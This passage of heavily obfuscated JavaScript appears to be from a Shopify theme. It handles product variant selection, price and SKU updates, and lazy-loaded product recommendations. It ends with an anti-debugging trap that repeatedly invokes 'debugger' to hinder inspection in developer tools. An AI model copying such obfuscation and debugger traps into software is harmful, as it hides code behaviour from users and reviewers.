_0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/14/assets/global.js.map?v=77203367985599398841732117613
